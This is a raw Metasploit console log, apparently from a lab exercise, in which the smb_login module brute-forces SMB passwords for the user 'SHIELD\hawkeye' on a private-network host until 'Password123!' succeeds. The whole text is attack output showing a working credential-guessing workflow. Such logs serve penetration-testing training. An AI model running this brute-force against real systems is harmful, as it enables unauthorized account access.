 [*] Auxiliary module execution completed
msf auxiliary(scanner/smb/smb_login) > exploit
[*] 192.168.10.10:445 - 192.168.10.10:445 - Starting SMB login bruteforce
[-] 192.168.10.10:445 - 192.168.10.10:445 - Failed: 'SHIELD\hawkeye:123456',
[!] 192.168.10.10:445 - No active DB -- Credential data will not be saved!
[-] 192.168.10.10:445 - 192.168.10.10:445 - Failed: 'SHIELD\hawkeye:12345',
[-] 192.168.10.10:445 - 192.168.10.10:445 - Failed: 'SHIELD\hawkeye:123456789',
[-] 192.168.10.10:445 - 192.168.10.10:445 - Failed: 'SHIELD\hawkeye:password',
[-] 192.168.10.10:445 - 192.168.10.10:445 - Failed: 'SHIELD\hawkeye:iloveyou',
[-] 192.168.10.10:445 - 192.168.10.10:445 - Failed: 'SHIELD\hawkeye:princess',
[-] 192.168.10.10:445 - 192.168.10.10:445 - Failed: 'SHIELD\hawkeye:1234567',
[-] 192.168.10.10:445 - 192.168.10.10:445 - Failed: 'SHIELD\hawkeye:rockyou',
[-] 192.168.10.10:445 - 192.168.10.10:445 - Failed: 'SHIELD\hawkeye:12345678',
[-] 192.168.10.10:445 - 192.168.10.10:445 - Failed: 'SHIELD\hawkeye:abc123',
[-] 192.168.10.10:445 - 192.168.10.10:445 - Failed: 'SHIELD\hawkeye:nicole',
[-] 192.168.10.10:445 - 192.168.10.10:445 - Failed: 'SHIELD\hawkeye:daniel',
[-] 192.168.10.10:445 - 192.168.10.10:445 - Failed: 'SHIELD\hawkeye:babygirl',
[-] 192.168.10.10:445 - 192.168.10.10:445 - Failed: 'SHIELD\hawkeye:monkey',
[-] 192.168.10.10:445 - 192.168.10.10:445 - Failed: 'SHIELD\hawkeye:lovely',
[-] 192.168.10.10:445 - 192.168.10.10:445 - Failed: 'SHIELD\hawkeye:jessica',
[+] 192.168.10.10:445 - 192.168.10.10:445 - Success: 'SHIELD\hawkeye:Password123!'
whoami
[*] 192.168.10.10:445 - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.10.10:445 - Bruteforce completed, 1 credential was successful.
[*] 192.168.10.10:445 - You can open an SMB session with these credentials and CreateSession set to true
[*] Auxiliary module execution completed
msf auxiliary(scanner/smb/smb_login) > whoami
[*] exec: whoami
thanos
msf auxiliary(scanner/smb/smb_login) >